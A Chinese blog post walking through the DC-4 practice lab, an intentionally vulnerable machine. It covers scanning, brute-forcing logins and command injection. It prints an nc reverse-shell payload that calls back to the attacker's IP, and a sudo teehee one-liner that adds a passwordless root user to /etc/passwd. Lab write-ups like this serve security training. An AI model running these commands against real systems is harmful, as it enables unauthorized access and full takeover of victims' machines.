DC-4 靶场实战详解 - CSDN 博客 文章浏览阅读 3.3k 次,点赞 7 次,收藏 8 次。DC-4 靶场实战详解_dc-4 靶场 https://blog.csdn.net/a310034188/article/details/123192398

# Web 渗透



设置 DC-4 网站为 NAT 自动获取 IP 后 扫描得到靶机地址访问

1 | arp-scan -l # 扫描网段机器 192.168.111.140 靶机地址 |



扫描地址服务还是 22 和 80

1 | nmap -p- -sV 192.168.111.140 |



正常考虑是看是不是 Nday 没有插件就工具指纹识别,但并不是什么框架或 cms 服务是 Nginx 反代版本 1.15.10 , 这个版本看了一圈也没有利用的历史漏洞,但有一个 PHP 解析漏洞不过需要上传图片功能点



目录爆破也会重定向到 index.php 直接上字典爆破

# 反弹 Shell 翻找文件



密码 happy 进入后台后发现一处功能点可以直接系统命令那么上 nc 反弹

1 | radio=nc+-e+/bin/bash+192.168.111.136+5555&submit=Run |

1 | python -c 'import pty;pty.spawn("/bin/bash")' # 得到交互面板 |







到处翻翻翻得到了一些密码本还有在 /home 目录下的 3 个用户 之前端口扫描还有 ssh 利用 3 个用户还有密码本上九头蛇爆破

# ssh 连接主机

爆破出一个用户的 ssh 账户连接看看

1 |

|

连接进去后又是一顿翻看到了邮件找到了 charles 用户的账户密码,直接切换连接

1 | ssh jim@192.168.111.140 |





然后开始提权发现了 teehee 命令 可以写一些内容进去,这个命令的作用是追加内容到指定文件但又不覆盖原文件 -a 参数追加,那么我们可以追加内容到 etc/passwd 目录下 等于重新创建了一个管理员用户达到提权的目的

1 | sudo -l # 查看当前用户可以执行的root权限命令 |

# teehee 追加用户提权

teehee 追加 admin 用户没有密码,完成后切换用户打印 flag 完成

1 | echo "admin::0:0:::/bin/bash" | sudo teehee -a /etc/passwd |